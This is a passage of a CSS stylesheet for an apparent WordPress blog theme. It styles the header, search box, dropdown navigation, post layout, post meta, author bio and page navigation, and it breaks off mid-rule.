.top_page_menu > li:before {
  display: none;
}
.top_page_menu > li > a {
  color: #fff;
  display: block;
  position: relative;
}
.top_page_menu > li > a:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 50%;
  height: 1px;
  background: #fff;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.top_page_menu > li.current-menu-item > a,
.top_page_menu > li > a:hover {
  color: #fff;
  text-decoration: none;
}
.top_page_menu > li.current-menu-item > a:before,
.top_page_menu > li > a:hover:before {
  color: #fff;
  left: 0;
  right: 0;
}
@media (max-width: 767px) {
  .top_page_menu > li > a:before {
    display: none;
  }
  .top_page_menu > li.current-menu-item > a,
  .top_page_menu > li > a:hover {
    color: #fff;
    text-decoration: underline;
  }
  .top_page_menu > li.current-menu-item > a:before,
  .top_page_menu > li > a:hover:before {
    display: none;
  }
}
.top_page_menu .sub-menu {
  display: none;
}
.header_slogan {
  text-align: right;
  font-size: 12px;
  font-style: italic;
}
/* Tablet to desktop
/* --------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
.header_middle_row {
  padding: 0 0 20px 0;
}
.header_middle_row:after {
  content: "";
  clear: both;
  width: 100%;
  display: block;
}
.header_bottom_row {
  position: relative;
  margin: 0 0 14px 0;
}
.header_bottom_row_inner {
  padding: 0;
  position: relative;
  z-index: 2;
}
.header_bottom_row_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.header_bottom_row_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background-color: #dededd;
  background-image: -moz-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#d2d2d1), to(#f1efee));
  background-image: -webkit-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -o-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: linear-gradient(to bottom, #d2d2d1, #f1efee);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd2d2d1', endColorstr='#fff1efee', GradientType=0);
  border-top: 5px solid #f1efee;
}
.header_bottom_row_border_holder {
  background: #d6d5d5;
  position: absolute;
  bottom: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.header_bottom_row_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-right: 9px solid transparent;
}
.header_bottom_row_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-left: 9px solid transparent;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .header_bottom_row_bg_holder {
    background: #ddd;
  }
}
/* = Slider
----------------------------------------------- */
#slider-wrapper .flexslider {
  margin: 0 0 30px 0;
}
/* = Top search
----------------------------------------------- */
#top-search {
  float: right;
  padding: 0;
  position: relative;
  z-index: 6;
  margin: 12px 0 0 0;
}
#header_search_form {
  margin: 0;
}
#header_search_form .input-search {
  vertical-align: top;
  margin: 0;
  padding: 8px 28px 9px 10px;
  height: 21px;
  background: #3d3b3a;
  color: #858382;
  border-radius: 16px;
  border: none;
  width: 0;
  position: absolute;
  right: 0;
  z-index: 1;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
  border-radius: 0;
  border-bottom: 1px solid #262626;
  opacity: 0;
}
#header_search_form .input-search::-webkit-input-placeholder {
  font-style: italic;
}
#header_search_form .input-search:focus {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #262626;
}
#header_search_form .input-search:-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search::-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search:-ms-input-placeholder {
  font-style: italic;
}
#header_search_form.opened .input-search {
  width: 200px;
  color: #fff;
  opacity: 1;
}
#header_search_form .top-search-submit,
#header_search_form .search-trigger {
  vertical-align: top;
  position: relative;
  cursor: pointer;
  z-index: 2;
  border: none;
  padding: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  color: #fff;
  font-size: 20px;
  background: #262626;
  border-bottom: 1px solid #262626;
  display: block;
  box-shadow: none;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#header_search_form .top-search-submit .icon-search,
#header_search_form .search-trigger .icon-search {
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
#header_search_form .top-search-submit:hover,
#header_search_form .search-trigger:hover,
#header_search_form .top-search-submit:focus,
#header_search_form .top-search-submit:active {
  text-decoration: none !important;
  color: #0cafdc;
}
#header_search_form .search-trigger {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
#header_search_form .search-trigger:after {
  cursor: pointer;
}
/* = Main navigation
----------------------------------------------- */
.main-nav {
  margin: 0 40px 0 0;
}
.nav_hover_marker {
  background: #0497d0;
  height: 4px;
  position: absolute;
  bottom: 55px;
  left: 0;
  width: 0;
  z-index: 4;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.main-nav .navbar_inner {
  background: none;
  position: relative;
}
.sf-menu:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.main-nav .navbar_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
/* Essential styles for dropdown menu */
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
  position: relative;
  z-index: 5;
}
.sf-menu li:before {
  display: none;
}
.navbar_inner > div > ul ul,
.navbar_inner > ul ul {
  position: absolute;
  top: -999em;
  min-width: 210px;
  left: 0;
  background: #3d3836;
  padding: 10px 0;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.3);
}
.navbar_inner > div > ul li:hover,
.navbar_inner > ul li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */

}
.navbar_inner > div > ul li,
.navbar_inner > ul li {
  position: relative;
  background: none;
  text-transform: none;
  font-weight: normal;
}
.navbar_inner > div > ul > li,
.navbar_inner > ul > li {
  float: left;
  border: none;
  margin: 0 20px 0 0;
}
.navbar_inner > div > ul > li:first-child,
.navbar_inner > ul > li:first-child {
  border-left: none;
}
.navbar_inner > div > ul a,
.navbar_inner > ul a {
  display: block;
  position: relative;
}
.navbar_inner > div > ul li:hover ul,
.navbar_inner > div > ul li.sfHover ul,
.navbar_inner > ul li:hover ul,
.navbar_inner > ul li.sfHover ul {
  left: 0;
  top: 60px;
  /* match top ul list item height */

  z-index: 99;
}
.navbar_inner > div > ul li:hover li ul,
.navbar_inner > div > ul li.sfHover li ul,
.navbar_inner > ul li:hover li ul,
.navbar_inner > ul li.sfHover li ul {
  top: -999em;
}
.navbar_inner > div > ul li li:hover ul,
.navbar_inner > div > ul li li.sfHover ul,
.navbar_inner > ul li li:hover ul,
.navbar_inner > ul li li.sfHover ul {
  left: 100.5%;
  /* match ul width */

  top: -10px;
}
.navbar_inner > div > ul li li:hover li ul,
.navbar_inner > div > ul li li.sfHover li ul,
.navbar_inner > ul li li:hover li ul,
.navbar_inner > ul li li.sfHover li ul {
  top: -999em;
}
/* Our skin for dropdown menu */
.navbar_inner > div > ul,
.navbar_inner > ul {
  margin: 0;
  padding: 0;
}
.navbar_inner > div > ul > li > a,
.navbar_inner > ul > li > a {
  color: #252322;
  font-size: 18px;
  line-height: 38px;
  height: 38px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  background: none;
  font-weight: normal;
  padding: 12px 0 10px;
  display: block;
  position: relative;
}
.navbar_inner > div > ul > li > a .hover_mask,
.navbar_inner > ul > li > a .hover_mask {
  position: absolute;
  top: 1px;
  left: 50%;
  right: 50%;
  height: 4px;
  background: #0cafdc;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.navbar_inner > div > ul > li > a:hover,
.navbar_inner > div > ul > li.sfHover > a,
.navbar_inner > div > ul > li.current-menu-item > a,
.navbar_inner > div > ul > li.current_page_item > a,
.navbar_inner > ul > li > a:hover,
.navbar_inner > ul > li.sfHover > a,
.navbar_inner > ul > li.current-menu-item > a,
.navbar_inner > ul > li.current_page_item > a {
  color: #252322;
  outline: 0;
  text-decoration: none;
}
.navbar_inner > div > ul > li > a:hover .hover_mask,
.navbar_inner > div > ul > li.sfHover > a .hover_mask,
.navbar_inner > div > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > div > ul > li.current_page_item > a .hover_mask,
.navbar_inner > ul > li > a:hover .hover_mask,
.navbar_inner > ul > li.sfHover > a .hover_mask,
.navbar_inner > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > ul > li.current_page_item > a .hover_mask {
  left: 0;
  right: 0;
}
.navbar_inner > div > ul li li,
.navbar_inner > ul li li {
  margin: 0;
}
.navbar_inner > div > ul li li a,
.navbar_inner > ul li li a {
  color: #fff;
  font-size: 11px;
  line-height: 16px;
  text-decoration: none;
  padding: 7px 10px;
  text-transform: none;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  display: block;
  background: #3d3836;
}
.navbar_inner > div > ul li li > a:hover,
.navbar_inner > div > ul li li.sfHover > a,
.navbar_inner > div > ul li li > a:focus,
.navbar_inner > div > ul li li.current_page_item > a,
.navbar_inner > ul li li > a:hover,
.navbar_inner > ul li li.sfHover > a,
.navbar_inner > ul li li > a:focus,
.navbar_inner > ul li li.current-menu-item > a,
.navbar_inner > div > ul li li.current_page_parent > a {
  color: #fff;
  background: #0cafdc;
  outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
  position: absolute;
  bottom: 18px;
  right: -7px;
  display: inline-block;
  margin: 0;
  overflow: hidden;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 0 6px 6px;
  border-color: transparent transparent #0cafdc transparent;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
}
.navbar_inner > div > ul li li a .sf-sub-indicator,
.navbar_inner > ul li li a .sf-sub-indicator {
  right: 4px;
  bottom: 5px;
}
.navbar_inner > div > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > div > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > div > ul li li > a:focus > .sf-sub-indicator,
.navbar_inner > div > ul li li.current_page_item > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:focus > .sf-sub-indicator,
.navbar_inner > ul li li.current-menu-item > a > .sf-sub-indicator,
.navbar_inner > div > ul li li.current_page_parent > a > .sf-sub-indicator {
  border-color: transparent transparent #fff transparent;
}
/*** shadows for all but IE6 ***/
/* Navigation select styling */
.select-menu {
  background-image: none;
  background-color: #ddd;
  width: 100%;
  height: 30px;
  padding: 5px;
  cursor: pointer;
  display: none !important;
  color: #222;
  border: none;
  border: 1px solid #ddd;
  margin: 0;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .navbar_inner > div > ul > li,
  .navbar_inner > ul > li {
    margin: 0 15px 0 0;
  }
  .navbar_inner > div > ul > li > a,
  .navbar_inner > ul > li > a {
    padding: 5px 0;
    font-size: 17px;
  }
  .sf-sub-indicator {
    bottom: 12px;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .select-menu {
    display: block !important;
  }
  ul.sf-menu,
  div.sf-menu > ul {
    display: none;
  }
  .main-nav {
    margin: 0;
  }
  .navbar_inner {
    padding: 10px 0;
  }
}
.select-menu option {
  padding: 5px 8px;
  cursor: pointer;
}
.select-menu option:first-child {
  padding-left: 5px;
  padding-right: 5px;
}
.select-menu option.main_item {
  font-weight: bold;
}
/* =CONTENT
----------------------------------------------- */
.site-main {
  padding: 40px 0 0 0;
  position: relative;
}
.site-main:before {
  content: "";
  position: absolute;
  width: 968px;
  left: 50%;
  margin-left: -484px;
  top: 0;
  bottom: 0;
  background: #383636;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.6);
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  .site-main:before {
    width: 1200px;
    margin-left: -600px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .site-main:before {
    width: 752px;
    margin-left: -376px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-main:before {
    width: auto;
    margin-left: 0;
    left: -14px;
    right: -14px;
  }
}
#primary {
  position: relative;
  z-index: 2;
}
#secondary {
  background: #2a2827;
  padding: 10px 0 20px;
}
#secondary:before {
  position: absolute;
  z-index: 2;
  width: 300px;
  top: 40px;
  bottom: 0;
  background: #2a2827;
  content: "";
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #secondary:before {
    width: 370px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #secondary:before {
    width: 228px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #secondary {
    position: relative;
    z-index: 2;
    margin: 0 10px;
    width: auto;
    padding: 20px 0 0 0;
  }
  #secondary:before {
    display: none;
  }
}
#primary.left {
  float: right;
}
.hentry {
  padding: 0;
  margin: 0 0 15px 0;
  position: relative;
}
.page_wrap {
  padding: 0;
  margin: 0 0 20px 0;
  position: relative;
}
.page_wrap:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
  height: 0;
}
.page-title {
  padding: 0 0 15px 0;
  margin: 0 0 20px 0;
  border-bottom: 1px solid #555;
  position: relative;
}
.page-title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: #111;
}
.page-title span {
  color: #fff;
}
.archive.date .page-title {
  padding: 0 0 15px 40px;
}
.archive.date .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f073";
}
.archive.category .page-title {
  padding: 0 0 15px 40px;
}
.archive.category .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f07c";
}
.archive.author .page-header .page-title {
  padding: 0 0 10px 40px;
  margin: 0;
  border: none;
}
.archive.author .page-header .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f007";
}
.archive.author .page-header .page-title:after {
  display: none;
}
.search-results .page-title {
  padding: 0 0 15px 40px;
}
.search-results .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f002";
}
.taxonomy-description {
  padding: 15px 15px 15px 50px;
  background: #444;
  margin: 0 0 30px 0;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.taxonomy-description:before {
  position: absolute;
  left: 15px;
  top: 50%;
  margin: -11px 0 0 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f05a";
}
.taxonomy-description p {
  margin: 0;
}
#primary .page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.two_column_item_clear {
  clear: both;
}
.two_column_item,
.one_column_item {
  margin-bottom: 30px;
  border-bottom: 1px solid #555;
}
.two_column_item .post__holder,
.one_column_item .post__holder {
  border-bottom: 1px solid #111;
  margin: 0;
  padding: 0 0 30px 0;
}
.two_column_item.last_item,
.one_column_item.last_item {
  border-bottom: none;
  margin-bottom: 0;
}
.two_column_item.last_item .post__holder,
.one_column_item.last_item .post__holder {
  border-bottom: none;
}
/* Post header */
.post-title {
  margin: 0;
  padding: 5px 0;
  overflow: hidden;
  font-weight: 300;
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.no-thumb .post-title {
  padding-right: 50px;
}
.post-title a {
  color: inherit;
}
.post-title a:hover {
  color: #fff;
}
.post-title a:hover,
.post-title a:active,
.post-title a:focus {
  text-decoration: none;
}
/* Post content */
.post_content {
  padding: 5px 0 0 0;
}
.post_content:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.single .post_content {
  padding: 10px 0 15px 0;
}
.gallery-post {
  padding: 10px 0 15px;
}
.post_content p,
.page_wrap p {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.excerpt {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post_content.pholio {
  min-height: 0;
}
.post_content:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.post_content .post_permalink {
  float: right;
  margin: 0 10px 0 0;
}
.post_permalink a {
  font-size: 12px;
  font-style: normal;
  text-decoration: none !important;
}
.post_permalink a:active,
.post_permalink a:focus {
  text-decoration: none;
}
.post_permalink a i {
  font-size: 14px;
  margin: 0 3px 0 0;
  text-decoration: none !important;
}
.excerpt {
  padding: 0 0 10px 0;
  color: #a0a0a0;
  font-weight: 300;
}
.byline {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.entry-content,
.entry-summary {
  margin: 10px 0 0 0;
}
.page-links {
  clear: both;
  margin: 0;
  padding: 10px 0;
}
.page-links a {
  display: inline-block;
  line-height: 20px;
  padding: 5px 11px;
  font-size: 13px;
  color: #fff;
  background: #222;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
.page-links a:hover {
  text-decoration: none;
  padding: 10px 11px;
  background: #0cafdc;
  color: #fff;
  font-size: 16px;
}
.page-links > span {
  display: inline-block;
  line-height: 20px;
  padding: 10px;
  font-size: 16px;
  background: #0cafdc;
  color: #fff;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
/* featured thumbnail */
.featured-thumbnail {
  margin: 0 0 5px 0;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.featured-thumbnail img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.blog .featured-thumbnail {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
}
.thumb-link .thumbnail {
  position: relative;
}
.thumb-link .thumbnail:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.thumb-link .thumbnail:after {
  content: "\f0c1";
  font-family: FontAwesome;
  background: #fff;
  color: #000;
  width: 36px;
  height: 34px;
  line-height: 34px;
  padding: 2px 0 0 0;
  border-radius: 18px;
  font-size: 22px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 50%;
  top: -5%;
  margin: -18px 0 0 -18px;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  z-index: 3;
  visibility: hidden;
}
.thumb-link:hover .thumbnail:before {
  opacity: 0.7;
  filter: alpha(opacity=70);
  visibility: visible;
}
.thumb-link:hover .thumbnail:after {
  top: 50%;
  opacity: 0.6;
  filter: alpha(opacity=60);
  visibility: visible;
}
.single .featured-thumbnail {
  margin: 0 0 10px 0;
}
.featured-thumbnail.large {
  float: none;
  margin: 0 0 10px 0;
}
.post-footer {
  margin: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.post-footer i {
  font-size: 14px;
}
/* post tags */
.post-footer a {
  display: inline-block;
  margin: 0 1px 2px 7px;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.post-footer a + a {
  margin: 0 1px 2px 0;
}
.post-footer a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:active {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:focus {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.tagcloud a {
  display: inline-block;
  margin: 0 1px 2px 0;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.tagcloud a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
/* post foramt label */
.post_type_label {
  position: absolute;
  top: -11px;
  right: 16px;
  width: 38px;
  line-height: 40px;
  text-align: center;
  height: 40px;
  background-color: #09a6d8;
  background-image: -moz-linear-gradient(top, #0caedc, #059bd2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0caedc), to(#059bd2));
  background-image: -webkit-linear-gradient(top, #0caedc, #059bd2);
  background-image: -o-linear-gradient(top, #0caedc, #059bd2);
  background-image: linear-gradient(to bottom, #0caedc, #059bd2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0caedc', endColorstr='#ff059bd2', GradientType=0);
  border: 1px solid #059bd2;
  border-bottom: none;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  z-index: 999;
}
.post_type_label:after {
  font-family: FontAwesome;
  font-size: 20px;
  color: #fff;
  text-shadow: 1px -1px 0 rgba(0, 0, 0, 0.1);
  content: "\f0f6";
  cursor: default;
}
.post_type_label_inner {
  position: absolute;
  left: -11px;
  top: -1px;
  width: 0px;
  height: 0px;
  border-right: 5px solid #1182ab;
  border-top: 5px solid transparent;
  border-bottom: 5px solid #1182ab;
  border-left: 5px solid transparent;
}
.post_type_label_inner:after,
.post_type_label_inner:before {
  position: absolute;
  width: 0;
  height: 0;
  content: "";
}
.post_type_label_inner:after {
  border-right: 10px solid #059bd2;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid transparent;
  bottom: -46px;
  right: -45px;
}
.post_type_label_inner:before {
  border-right: 10px solid transparent;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid #059bd2;
  bottom: -46px;
  right: -25px;
}
.no-thumb .post_type_label,
.single-format-gallery .post_type_label {
  right: 1px;
}
.no-thumb .post_type_label_inner,
.single-format-gallery .post_type_label_inner {
  border-color: transparent;
}
.post_type_label.gallery:after {
  content: "\f03e";
}
.post_type_label.quote:after {
  content: "\f10e";
}
.post_type_label.image:after {
  content: "\f03e";
}
.post_type_label.video:after {
  content: "\f008";
}
.post_type_label.audio:after {
  content: "\f001";
}
.post_type_label.aside:after {
  content: "\f041";
}
.post_type_label.link:after {
  content: "\f08e";
}
.post_type_label.chat:after {
  content: "\f0e6";
}
.post_type_label.status:after {
  content: "\f0e5";
}
.sticky .post_type_label:after {
  content: "\f006";
  font-size: 24px;
}
/* post meta */
.post_meta {
  margin: 0;
  padding: 5px 0 0 0;
}
.post_meta_row_1:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta_row_2:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta i {
  font-size: 15px;
  color: #c4c4c4;
}
.post_meta span {
  display: inline-block;
  margin: 0 15px 0 0;
}
.post_meta span i {
  margin-right: 8px !important;
}
.post_meta span.post_permalink a:hover {
  text-decoration: none;
}
.post_meta span.post_permalink i:before {
  font-size: 14px;
}
.post_meta .post_category {
  margin: 0 40px 0 0;
}
.post_meta .post_author {
  font-size: 12px;
}
.post_meta .post_author a {
  text-transform: uppercase;
  font-weight: bold;
}
.post_meta .post_author a:hover,
.post_meta .post_author a:focus,
.post_meta .post_author a:active {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_date {
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.post_meta .post_permalink {
  float: right;
}
.post_meta .post_comment {
  margin: 0;
  float: right;
  position: relative;
  height: 20px;
}
.post_meta .post_comment i[class^='icon-'] {
  font-size: 17px;
  margin: 0 !important;
  vertical-align: top;
  display: block;
}
.post_meta .post_comment span.comments-link i[class^='icon-'] {
  cursor: default;
}
.post_meta .post_comment a.comments-link i[class^='icon-'] {
  cursor: pointer;
}
.post_meta .post_comment a.comments-link:hover,
.post_meta .post_comment a.comments-link:active,
.post_meta .post_comment a.comments-link:focus {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_comment a.comments-link:hover i,
.post_meta .post_comment a.comments-link:active i,
.post_meta .post_comment a.comments-link:focus i {
  color: #fff;
}
.post_meta .post_comment a.comments-link:hover b,
.post_meta .post_comment a.comments-link:active b,
.post_meta .post_comment a.comments-link:focus b {
  color: #ccc;
}
.post_meta .post_comment a.comments-link:hover b:hover,
.post_meta .post_comment a.comments-link:active b:hover,
.post_meta .post_comment a.comments-link:focus b:hover {
  color: #fff;
}
.post_meta .post_comment .comments-link {
  margin: 0 12px 0 0;
  display: inline-block;
}
.post_meta .post_comment .comments-link b {
  margin: 0 !important;
  white-space: nowrap;
  width: auto;
  position: absolute;
  right: 0;
  top: -50px;
  opacity: 0;
  visibility: hidden;
  font-weight: normal;
  background: #111;
  color: #ccc;
  border-radius: 3px;
  padding: 5px 10px;
  z-index: 999;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.post_meta .post_comment .comments-link b:after {
  position: absolute;
  content: "";
  bottom: -6px;
  right: 15px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.post_meta .post_comment .comments-link b:before {
  position: absolute;
  content: "";
  right: 0;
  bottom: -20px;
  width: 60px;
  height: 20px;
}
.post_meta .post_comment .comments-link:hover b {
  opacity: 1;
  visibility: visible;
  top: -37px;
}
/* related-posts */
.related-posts {
  margin: 0 0 20px 0;
}
.related-posts_list {
  font-size: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
.related-posts_item {
  font-size: 13px;
  line-height: 20px;
  width: 23%;
  margin: 0 0 0 2.5%;
  list-style: none;
  padding: 0;
  display: inline-block;
  vertical-align: top;
}
.related-posts_item:before {
  display: none;
}
.related-posts_item .featured-thumbnail {
  float: none;
  margin: 0 0 10px 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.related-posts_item .featured-thumbnail a {
  display: block;
  vertical-align: middle;
  font-weight: bold;
}
.related-posts_item .featured-thumbnail a:hover {
  text-decoration: none;
}
.related-posts_item .featured-thumbnail img {
  width: 100%;
  height: auto;
}
.related-posts_item:first-child {
  margin: 0;
}
.entry-attachment {
  text-align: center;
}
.entry-attachment .attachment {
  padding: 0 0 15px 0;
}
/* Author bio */
.author-info {
  padding: 15px;
  margin: 0 0 20px 0;
  background: #444;
  border-bottom: 4px solid #0cafdc;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.author-info.author-page .author-description {
  padding: 10px 0 0 0;
}
.author-info .thumbnail {
  float: left;
  margin: 15px 20px 0 0;
  border-radius: 50%;
  outline: none;
  border: 3px solid #2A2827;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.author-info .thumbnail img {
  border-radius: 50%;
}
.author-info .thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: "";
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) inset;
  border-radius: 50%;
}
.author-page .thumbnail {
  width: 120px;
}
.author-info:after {
  width: 100%;
  height: 0;
  clear: both;
  display: block;
  content: "";
}
.author-description {
  overflow: hidden;
}
.author-description h2 {
  margin: 0 0 5px 0;
}
.author-description h2 a:hover {
  text-decoration: none;
}
.author-description h2 a:focus {
  text-decoration: none;
}
.author-description h2 a:active {
  text-decoration: none;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .author-info .thumbnail {
    width: 80px;
    margin: 0 auto 10px auto;
    float: none;
  }
  .author-info h2 {
    text-align: center;
  }
}
/* Page Nav */
.no-results + .page_nav_wrap {
  display: none;
}
.page_nav_wrap {
  padding: 0 0 30px 0;
  margin: 0;
}
.page_nav_wrap .post_nav ul {
  padding: 0;
  margin: 0 5px;
  display: inline-block;
  vertical-align: top;
}
.page_nav_wrap .post_nav ul li {
